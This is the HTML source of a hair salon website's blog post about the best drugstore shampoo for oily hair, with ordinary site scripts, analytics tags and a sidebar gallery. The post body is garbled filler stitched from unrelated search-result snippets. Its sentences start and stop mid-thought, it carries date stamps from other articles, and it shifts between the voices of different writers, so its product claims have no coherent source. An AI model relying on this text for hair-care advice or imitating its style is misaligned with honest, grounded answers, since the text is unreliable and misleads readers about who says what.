

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/
body_size: 13891
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon</title>
<meta name="description" content="stop looking because the Suave Essentials is definitely the best clarifying shampoo for you. When in doubt, you can always trust hair products from Paul"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon" />
<meta property="og:description" content="stop looking because the Suave Essentials is definitely the best clarifying shampoo for you. When in doubt, you can always trust hair products from Paul" />
<meta property="og:url" content="https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Drugstore Shampoo For Oily Hair" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-12-22T06:35:35-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon" />
<meta name="twitter:description" content="stop looking because the Suave Essentials is definitely the best clarifying shampoo for you. When in doubt, you can always trust hair products from Paul" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/#webpage","url":"https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/","name":"Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon","datePublished":"2021-12-22T06:35:35-05:00","dateModified":"2021-12-22T06:35:35-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon","datePublished":"2021-12-22T06:35:35-05:00","dateModified":"2021-12-22T06:35:35-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"stop looking because the Suave Essentials is definitely the best clarifying shampoo for you. When in doubt, you can always trust hair products from Paul","name":"Best Drugstore Shampoo For Oily Hair - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-drugstore-shampoo-for-oily-hair/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_6939_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/6939" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-6939 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-6939" class="post-6939 post type-post status-publish format-standard hentry category-archive">
                       <h1>Best Drugstore Shampoo For Oily Hair</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on December 22, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#trust-hair-products">Trust hair products</a></li>
<li><a href="#paul-mitchell-shampoo">Paul mitchell shampoo</a></li>
<li><a href="#shampoo-...-drugstore">Shampoo ... drugstore</a></li>
<li><a href="#top-17-cheap">Top 17 cheap</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/mscoco-hair/'>Mscoco Hair</a><br />
<a href='https://aihairsalon.ca/how-to-remove-unwanted-hair-from-body/'>How To Remove Unwanted Hair From Body</a> </p>
<p>stop looking because the Suave Essentials is definitely the best clarifying shampoo for you. When in doubt, you can always <span id="trust-hair-products">trust <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> products</span> from Paul Mitchell. The <span id="paul-mitchell-shampoo">paul mitchell shampoo</span> Two was ...</p>
<p>Best Drugstore Shampoo For Oily Hair Want to keep your hair looking healthy, clean, and fresh, try this refreshing shampoo from OGX. It contains witch hazel, a natural astringent that washes away excess oil and controls sebum production while …</p>
<p><a href='https://aihairsalon.ca/how-often-can-you-use-laser-hair-removal-at-home/'>How Often Can You Use Laser Hair Removal At Home</a> </p>
<p>Apr 27, 2021 &nbsp;&#183;&#032;Shiny hair is great and all, but there's a fine line between glossy and greasy. If your scalp is naturally oily, dry shampoo might not always cut it. Thankfully, the best shampoo for oily hair can help zap grease and buildup that contribute to the, erm, root of the problem. If you have oily or greasy hair, you're likely better off picking a clear shampoo than a milky one.</p>
<p>Looking to upgrade your shower caddy with the best ... for a shampoo formulated with milder sulfates, or culling them from your routine, might not be a good idea if your hair is on the oily ...</p>
<p>There's no denying dry shampoo is a genius product. We've all had those moments when we pushed washing our hair one too many ...</p>
<p>If it looks a bit oily or you don't want to smell like peppermint, you can rinse it out with <span id="shampoo-...-drugstore">shampoo ... drugstore</span> or supermarket conditioner never seems like it gets enough moisture into your ...</p>
<p>Dec 03, 2021 &nbsp;&#183;&#032;The best shampoos can be found in the beauty aisle at the drugstore. Here are the <span id="top-17-cheap">top 17 cheap</span> shampoos, under $20, for every hair type and texture.</p>
<p>Ready to shop? We've chosen the best formulas for every hair type and texture ahead. RELATED: 10 Ways to Use Dry Shampoo That You’ve Never Thought About This drugstore standby has hundreds of glowing ...</p>
<p>Nov 16, 2021 &nbsp;&#183;&#032;Greasy hair can be a bit of a faff. I know this. As a firsthand sufferer of oily roots, I understand (all too well) the frustration that comes with …</p>
<p>I’ve been writing about beauty for about 15 years, and one of the biggest benefits of being a beauty editor is that I get to ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Drugstore+Shampoo+For+Oily+Hair&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-drugstore-shampoo-for-oily-hair%2F&amp;title=Best+Drugstore+Shampoo+For+Oily+Hair" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-6939 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
